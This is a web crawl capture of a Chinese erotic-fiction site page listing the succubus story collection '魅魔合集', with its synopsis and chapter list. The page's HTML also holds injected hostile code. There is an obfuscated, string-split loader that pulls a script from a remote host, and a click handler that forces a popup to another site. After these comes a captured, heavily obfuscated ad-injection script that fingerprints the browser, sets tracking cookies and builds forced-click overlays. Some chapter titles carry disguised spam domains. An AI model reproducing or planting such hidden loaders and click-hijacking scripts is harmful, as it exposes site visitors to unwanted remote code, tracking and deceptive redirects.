

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.swmcwj.com/book/4445/
body_size: 4508
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>魅魔合集_全文在线阅读_洛洛落小说作品 - 西风小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="魅魔合集,魅魔合集在线阅读,魅魔合集全文免费阅读">
    <meta name="description" content="魅魔合集最新完整章节由网友提供。《魅魔合集》是由洛洛落创作的情欲小说书籍，西风小说提供魅魔合集小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="魅魔合集">
    <meta property="og:description" content=" 为了满足自己xp搞一搞魅魔男x人类女的合集，私设严重，缘更 一、混血女巫x混血魅魔（1v1）（已完结） 女巫小姐在学院的禁林里捡到了一只好看的魅魔，没想到对方居然和自己一样是混血种，真有趣。 二、贵族大小姐x伪装成女仆的魅魔（进行中） 本来只是想把小女仆们尝个遍的，结果发现大小姐好像更好骗，于是转移了目标的魅魔“女”仆 三、画手x魅魔（1v1） 谁知道许愿想要个魅魔做参考就真的有个魅魔ser倒在">
    <meta property="og:image" content="http://www.swmcwj.com/images/4/4445/4445s.jpg">
    <meta property="og:novel:category" content="情欲">
    <meta property="og:novel:author" content="洛洛落">
    <meta property="og:novel:book_name" content="魅魔合集">
    <meta property="og:novel:read_url" content="/book/4445/">
    <meta property="og:url" content="/book/4445/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2023-12-10 10:23:39">
    <meta property="og:novel:latest_chapter_url" content="/read/4445/1991237.html">
    <meta property="og:novel:lastest_chapter_name" content="【性别混乱的寝室】9">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "魅魔合集",
        "author" : {
        "name" : "洛洛落"
      },
      "datePublished" : "2023-12-10 10:23:39",
      "image" : "http://www.swmcwj.com/images/4/4445/4445s.jpg",
      "description" : " 为了满足自己xp搞一搞魅魔男x人类女的合集，私设严重，缘更 一、混血女巫x混血魅魔（1v1）（已完结） 女巫小姐在学院的禁林里捡到了一只好看的魅魔，没想到对方居然和自己一样是混血种，真有趣。 二、贵族大小姐x伪装成女仆的魅魔（进行中） 本来只是想把小女仆们尝个遍的，结果发现大小姐好像更好骗，于是转移了目标的魅魔“女”仆 三、画手x魅魔（1v1） 谁知道许愿想要个魅魔做参考就真的有个魅魔ser倒在",
      "url" : "/book/4445/",
     "publisher" : {
        "@type" : "Organization",
        "name" : "西风小说"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="西风小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">魅魔合集</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="https://www.swmcwj.com/images/4/4445/4445s.jpg" data="http://www.swmcwj.com/static/ss_wap2/nocover.jpg" alt="魅魔合集">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">魅魔合集</p>
                <p class="author">作者：<span><a href="/author/%E6%B4%9B%E6%B4%9B%E8%90%BD/" class="b" title="洛洛落小说全集">洛洛落</a></span></p>
                <p class="category">类别：<span><a href="/sort/6/1/" class="g" title="情欲小说热门推荐">情欲</a></span>
                <p class="time">更新时间：<span>2023-12-10 10:23:39</span></p>
                <p class="newestChapter">最新章节：<span><a href="/read/4445/1991237.html" class="r">【性别混乱的寝室】9</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/read/4445/1220673.html" style="color: #fff" title="魅魔合集立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/index/4445/" title="魅魔合集全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('4445','魅魔合集')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"><p> 为了满足自己xp搞一搞魅魔男x人类女的合集，私设严重，缘更</p><p> 一、混血女巫x混血魅魔（1v1）（已完结）</p><p> 女巫小姐在学院的禁林里捡到了一只好看的魅魔，没想到对方居然和自己一样是混血种，真有趣。</p><p> 二、贵族大小姐x伪装成女仆的魅魔（进行中）</p><p> 本来只是想把小女仆们尝个遍的，结果发现大小姐好像更好骗，于是转移了目标的魅魔“女”仆</p><p> 三、画手x魅魔（1v1）</p><p> 谁知道许愿想要个魅魔做参考就真的有个魅魔ser倒在门口啊，吓得她赶紧打电话找物业保安赶走变态，可是保安居然看不见他，难不成是真的魅魔？</p><p> 四、三个女大学生x突然变成男魅魔的舍友（3v1）</p><p> 301出现了一个男人，在昨晚夜谈如果自己变成男人的话，肯定是先和舍友们爽一发之后，四个人的女生宿舍里，少了一个女人，多了一个男人，还是……一个魅魔。</p></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/read/4445/1991237.html" class="g" title="【性别混乱的寝室】9章节阅读">【性别混乱的寝室】9</a></li>
                            <li><a href="/read/4445/1991236.html" class="g" title="【性别混乱的寝室】9章节阅读">【性别混乱的寝室】9</a></li>
                            <li><a href="/read/4445/1991235.html" class="g" title="【性别混乱的寝室】8（h）章节阅读">【性别混乱的寝室】8（h）</a></li>
                            <li><a href="/read/4445/1991234.html" class="g" title="【性别混乱的寝室】8（h）章节阅读">【性别混乱的寝室】8（h）</a></li>
                            <li><a href="/read/4445/1846497.html" class="g" title="【性别混乱的寝室】7章节阅读">【性别混乱的寝室】7</a></li>
                            <li><a href="/read/4445/1846496.html" class="g" title="【性别混乱的寝室】7章节阅读">【性别混乱的寝室】7</a></li>
                            <li><a href="/read/4445/1846495.html" class="g" title="【性别混乱的寝室】6（h）章节阅读">【性别混乱的寝室】6（h）</a></li>
                            <li><a href="/read/4445/1846494.html" class="g" title="【性别混乱的寝室】6（h）章节阅读">【性别混乱的寝室】6（h）</a></li>
                            <li><a href="/read/4445/1846493.html" class="g" title="【性别混乱的寝室】5（h）章节阅读">【性别混乱的寝室】5（h）</a></li>
                            <li><a href="/read/4445/1846492.html" class="g" title="【性别混乱的寝室】5（h）章节阅读">【性别混乱的寝室】5（h）</a></li>
                            <li><a href="/read/4445/1846491.html" class="g" title="【性别混乱的寝室】4 &#8475;oｕｓｅ&#120095;a.&#269;o&#120002;章节阅读">【性别混乱的寝室】4 &#8475;oｕｓｅ&#120095;a.&#269;o&#120002;</a></li>
                            <li><a href="/read/4445/1846490.html" class="g" title="【性别混乱的寝室】4 &#8475;oｕｓｅ&#120095;a.&#269;o&#120002;章节阅读">【性别混乱的寝室】4 &#8475;oｕｓｅ&#120095;a.&#269;o&#120002;</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/index/4445/" title="魅魔合集全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>洛洛落的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/book/9783/" class="g">男魅魔合集</a></span>/<span>洛洛落</span></li>
                            <li><span><a href="/book/4445/" class="g">魅魔合集</a></span>/<span>洛洛落</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E6%B4%9B%E6%B4%9B%E8%90%BD/" title="洛洛落小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/book/49402/" title="宁愿被操也不愿上班NPh"><img class="lazyload" _src="http://www.swmcwj.com/images/49/49402/49402s.jpg" height="120" width="90" src="https://www.swmcwj.com/images/49/49402/49402s.jpg" style="display: inline;" alt="宁愿被操也不愿上班NPh"></a></div>
                            <div class="book_img_name"><a href="/book/49402/">宁愿被操也不愿上班NPh</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/51653/" title="看见她"><img class="lazyload" _src="http://www.swmcwj.com/images/51/51653/51653s.jpg" height="120" width="90" src="https://www.swmcwj.com/images/51/51653/51653s.jpg" style="display: inline;" alt="看见她"></a></div>
                            <div class="book_img_name"><a href="/book/51653/">看见她</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/51654/" title="【JOJO乙女】王小姐的漂流人生和精彩可能（NP）"><img class="lazyload" _src="http://www.swmcwj.com/images/51/51654/51654s.jpg" height="120" width="90" src="https://www.swmcwj.com/images/51/51654/51654s.jpg" style="display: inline;" alt="【JOJO乙女】王小姐的漂流人生和精彩可能（NP）"></a></div>
                            <div class="book_img_name"><a href="/book/51654/">【JOJO乙女】王小姐的漂流人生和精彩可能（NP）</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"68d05fed1a3b4d65abcffd33c4a86bd5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://216743mg.yzf8my.com:8003/sc/6743?n=bxhoyarn
body_size: 44916
content:
function a0_0x5378(){var _0x82d207=['nNKum','&source=','FNODU','display:block;position:fixed;width:10%;left:','vw;border:none;z-index:2147483646;','Snwkx','com_defer','status','&open_n=','px;\x20background-position:\x20-','user_agent','com_c_number','fYjys','tIxLC','CZdXc','add','EurRH','open_n','click','635jGuWso','bXQBc','pcurl','ym_','AAxLE','height','IRpoq','yIhSh','Qtvqf','readyState','ySECS','iHQgB','fWxKH','is_open','scrollTop','iGTmi','script','xEKzg','false_clo','&screen=','Dvbxz','hid_click_num','InUjD','CrrKe','display:\x20block;\x20\x20width:\x20100%;\x20height:','hSfNL','init','qWezW','RMMat','qXWKH','meNGt','className','QYIOi','nJbal','hiheight','px;\x20top:','appendChild','open','iDIAc','remove','7224xXWpOt','uJXVC','com_click_num','gVEjz','IsPC','IBVxg','VXwcS','tMjtM','onreadystatechange','EGdty','[\"6LM2OF\"g\"}\"=\"6f\"gK1os=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/kNYTUNmh}1sXCm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/&]fSdtkfmh}1sXCm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P','insertBefore','155948wZgGIx','charAt','URL','itWoT','innerHTML','DeviceOrientationEvent','hWAWM','RCNfg','fofkY','birsm','JdQYF','vCWQr','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','ifVos','compel_skip_delay','mqqbrowser','good','aniJl','cSty','NycfG','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','rGMVR','pjPAV','&se=','VXjoO','\x20~\x20.','LbQas','message','dvNhP','compel_click','getElementsByClassName','LTTxD','uNvuH','hidden','toGMTString','2372570ZAmOnF','hide','clientY','cysjG','toLowerCase','iJvOy','img','location','wZLyI','taDGZ','lZZsM','ILzOM','bXRpn','bottom','qlFWM','2292598yuQZKA','after','px;\x20bottom:','SUPsn','RAtjP','&interval=','src','lLYMi','substr','{background-image:\x20url(data:image/png;base64,','style','cFuie','\x20~\x20','KJDcn','div','FcUlR','platform','wXSWd','is_com','devicemotion','touchstart','floor','CScr','xZKEd','send','SyMsQ','del','length','accelerationIncludingGravity','href','/d/','=([^;]*)(;|$)','Qwfiy','kUNkK','&jstime=','Eve','dPmgo','tTbCY','AMxSD','iCGeV','hid_c_number','DeviceMotionEvent','&jiami=1','test','EWMen','zgAen','dIhCh','VQdkA','&history=','quark','statis_code','uRskv','9xlfbgW','8AbGZGb','purl','gtop','com_pvnum_show','rWByK','split','lFyeA','&target=1','addEventListener','DNkdD','width','1028448QkhJwT','yWkut','is_not','oCEGz','(^|\x20)ym_','NTdjS','userAgent','&ipnumber=','jjTNz','px;\x20left:','gCook','px;','px;\x20background-size:\x20','151ZZAkrB','head','XTWvm','string','LtGuo','oiEQR','vMhLX','&t=','height:\x20','wGsum','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','rkGXF','ERlQB','SymSE','rTZny','Pjymq','com_state','innerHeight','getElementById','ktdFC','touches',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','xxGvA','1090VCyyOt','cookie','catch','FHTYY','micromessenger','top','DcIGn','1456259ASPHTJ','uIZLM','bDSzZ','auOAV','https://bug.d8wxum.com:8003/bug?message=','sCook','bkinc','hid_state','qCvBT','vgXdh','ocXhn','BnCBv','random','EveRet','size','?is_not=','qxTQA','IUKzD','is_skip','cLab','YwQfz','px\x20!important;','AnhsP','Lmqcy','getElementsByTagName','NgoZd','LxWgU','NKoOF','createElement','type','CumGf','ZWHYW','vUDnT','tKPet','QAvmV','ViWlt','iLoPO','height:','touchend','qqYBa','YHVHb','iscookie','screen','drtkw','lJeGw','Content-type','close','GrXlD','opentime','is_jiexi','kqjPa','parentNode','parse','qgnzx','1|5|2|0|4|3','hsRRK','WVfRt','indexOf','gImg','kyVxS','Gbsvy','match','ddKEg','VVeht','setTime','&clickp=',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','time','compel_skip','aznbs','innerWidth','childNodes','read_time','ozDUx','skip','yRuYq','Ofdht','matter','reserve_height','xzxkh','documentElement','DGIft','tioWC','ETeQu','getTime','RlESG','yNejk','murl','show_number','anrOW','10px','18reQJET','clientX','CXrTR','BZiUK','eWCRd','evetype','top:','body','vINQQ','MkwVQ','key','responseText','MFUaO',')\x20!important}','krcCR','rCBim','afterend','&target=0&is_qie=1','is_repeat_ip_','insertAdjacentElement','hyQUP','name','lfYZi','isCook','position','Qyopi','MSkQG','now','jTOoF','application/x-www-form-urlencoded','mNtXv','Rivpn','vBwIR','RDPBi','bwKBk','hid_height','XBifb'];a0_0x5378=function(){return _0x82d207;};return a0_0x5378();}function a0_0x2e65(_0x3859a5,_0x38c173){_0x3859a5=_0x3859a5-0x162;var _0x5378b3=a0_0x5378();var _0x2e656a=_0x5378b3[_0x3859a5];return _0x2e656a;}(function(_0x4c73d7,_0x3677de){var _0x2337b9=a0_0x2e65,_0x4184bb=_0x4c73d7();while(!![]){try{var _0x2a5bd2=parseInt(_0x2337b9(0x248))/0x1*(-parseInt(_0x2337b9(0x25f))/0x2)+-parseInt(_0x2337b9(0x2c1))/0x3*(-parseInt(_0x2337b9(0x1c9))/0x4)+-parseInt(_0x2337b9(0x195))/0x5*(parseInt(_0x2337b9(0x1bd))/0x6)+parseInt(_0x2337b9(0x266))/0x7*(-parseInt(_0x2337b9(0x230))/0x8)+-parseInt(_0x2337b9(0x22f))/0x9*(-parseInt(_0x2337b9(0x1ec))/0xa)+parseInt(_0x2337b9(0x1fb))/0xb+-parseInt(_0x2337b9(0x23b))/0xc;if(_0x2a5bd2===_0x3677de)break;else _0x4184bb['push'](_0x4184bb['shift']());}catch(_0x22e496){_0x4184bb['push'](_0x4184bb['shift']());}}}(a0_0x5378,0x24c7d),!(function(){var _0xf10022=a0_0x2e65,_0x13c226={'SUPsn':function(_0x239a17,_0x41bbbe){return _0x239a17==_0x41bbbe;},'BnCBv':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','DNkdD':function(_0x56d31c,_0x31bf67){return _0x56d31c<_0x31bf67;},'MFUaO':function(_0x58b7bb,_0x72bb2){return _0x58b7bb*_0x72bb2;},'iCGeV':function(_0x5d96b2,_0x50cd9f){return _0x5d96b2+_0x50cd9f;},'oAntx':_0xf10022(0x23f),'ERlQB':function(_0xf9b8ed,_0x3db00b){return _0xf9b8ed+_0x3db00b;},'vBwIR':function(_0x2fdf75,_0x31808a){return _0x2fdf75+_0x31808a;},'anKjr':_0xf10022(0x198),'iGTmi':function(_0x530803,_0x4815a1){return _0x530803(_0x4815a1);},'RujLq':'iscookie','vgXdh':_0xf10022(0x1a5),'ViWlt':function(_0xa63260,_0x48463a){return _0xa63260-_0x48463a;},'AAxLE':function(_0x1b0a6b,_0x1ea86d){return _0x1b0a6b+_0x1ea86d;},'ozDUx':_0xf10022(0x16e),'SymSE':'2|1|4|3|8|0|7|5|6','rCBim':function(_0x1fc86a,_0x165562){return _0x1fc86a+_0x165562;},'vMhLX':_0xf10022(0x16f),'taDGZ':_0xf10022(0x1a2),'ocXhn':function(_0x589b69,_0xcf4d09){return _0x589b69==_0xcf4d09;},'uIZLM':function(_0x428d1d,_0x1ef96c){return _0x428d1d==_0x1ef96c;},'tioWC':_0xf10022(0x28c),'uJXVC':_0xf10022(0x194),'YwQfz':function(_0x42697f,_0x581235){return _0x42697f+_0x581235;},'NTdjS':function(_0xadf322,_0x8c5e86){return _0xadf322+_0x8c5e86;},'DGIft':_0xf10022(0x275),'AMxSD':function(_0x2fdfc0,_0x4c1ac0){return _0x2fdfc0==_0x4c1ac0;},'sCfhZ':_0xf10022(0x1e0),'MkwVQ':_0xf10022(0x200),'qgnzx':function(_0x26ea29,_0x2d6667){return _0x26ea29/_0x2d6667;},'tTbCY':function(_0x477d64,_0x4981f8){return _0x477d64-_0x4981f8;},'FNODU':function(_0x26ec42,_0x50a45a){return _0x26ec42+_0x50a45a;},'iLoPO':function(_0x4a5a71,_0x26a4a7){return _0x4a5a71+_0x26a4a7;},'oCEGz':function(_0xac0bed,_0x27d155){return _0xac0bed+_0x27d155;},'bwKBk':function(_0x271d1c,_0x1aa371){return _0x271d1c+_0x1aa371;},'lLYMi':function(_0x38f215,_0x1ef3a6){return _0x38f215+_0x1ef3a6;},'CXrTR':function(_0x31cd2d,_0x3982cd){return _0x31cd2d+_0x3982cd;},'RAtjP':function(_0x420f04,_0x258177){return _0x420f04+_0x258177;},'oiEQR':'&refso=','CKmry':'xx_channel_id','jIweh':'&url=','VXjoO':_0xf10022(0x225),'Qyopi':function(_0x384936,_0x5d441e){return _0x384936+_0x5d441e;},'drtkw':function(_0x396aff,_0x350988){return _0x396aff+_0x350988;},'FHTYY':function(_0x3a9b9b,_0x975fe6){return _0x3a9b9b+_0x975fe6;},'qWezW':function(_0x3eabbe,_0x10ad75){return _0x3eabbe+_0x10ad75;},'EurRH':function(_0x31d4cd,_0x35f5e7){return _0x31d4cd+_0x35f5e7;},'wZLyI':_0xf10022(0x2a7),'dvNhP':function(_0x424181,_0x25aaf9){return _0x424181(_0x25aaf9);},'DcIGn':function(_0x394f0d,_0x5da453){return _0x394f0d(_0x5da453);},'nNKum':function(_0x5f4ee2,_0x7bd254){return _0x5f4ee2+_0x7bd254;},'EGdty':'&ctype=','tIxLC':_0xf10022(0x18a),'iJvOy':_0xf10022(0x21d),'rTZny':function(_0x47a796,_0x16d434){return _0x47a796+_0x16d434;},'ZWHYW':_0xf10022(0x263),'uRskv':function(_0x4f7de6,_0x4782a3){return _0x4f7de6+_0x4782a3;},'lFyeA':function(_0x10187e,_0xcc19a0){return _0x10187e+_0xcc19a0;},'tzYLT':_0xf10022(0x237),'cFuie':function(_0x5ee027,_0x3a40ba){return _0x5ee027>=_0x3a40ba;},'qXWKH':function(_0x50d422,_0x166712){return _0x50d422>=_0x166712;},'Ofdht':'ucbrowser','ePIyu':_0xf10022(0x1d8),'hSfNL':function(_0x2a67ea,_0x5e8d34){return _0x2a67ea+_0x5e8d34;},'rkGXF':function(_0x521946,_0x2fd12e,_0x30ec12){return _0x521946(_0x2fd12e,_0x30ec12);},'krcCR':_0xf10022(0x29c),'EWMen':'style','Dvbxz':function(_0x403389,_0x556bbe){return _0x403389+_0x556bbe;},'ySECS':function(_0x41f8c5,_0x4248a3){return _0x41f8c5+_0x4248a3;},'hyQUP':_0xf10022(0x1e2),'CZdXc':function(_0xb0aa17,_0x2769f7){return _0xb0aa17+_0x2769f7;},'ufdwX':function(_0x1b1802,_0x8beb21){return _0x1b1802+_0x8beb21;},'yRuYq':_0xf10022(0x207),'NgoZd':_0xf10022(0x1dd),'wXSWd':function(_0x4c7333,_0x5c1015){return _0x4c7333+_0x5c1015;},'Qtvqf':function(_0x277b06,_0x2c3710){return _0x277b06+_0x2c3710;},'bkinc':function(_0x19c723,_0x1490a7){return _0x19c723+_0x1490a7;},'hQqaU':_0xf10022(0x25d),'LxWgU':function(_0x360d58,_0x20296f){return _0x360d58+_0x20296f;},'xZKEd':_0xf10022(0x209),'ETeQu':function(_0x22fad9,_0x52f7ba){return _0x22fad9===_0x52f7ba;},'xxGvA':function(_0xa29c88,_0x30ce36){return _0xa29c88==_0x30ce36;},'dIhCh':function(_0x234265,_0x43f5d4){return _0x234265+_0x43f5d4;},'bDSzZ':_0xf10022(0x204),'dPmgo':_0xf10022(0x16a),'fWxKH':function(_0x1858b7,_0x1eec11){return _0x1858b7+_0x1eec11;},'TOSrT':function(_0x541339,_0x4bca31){return 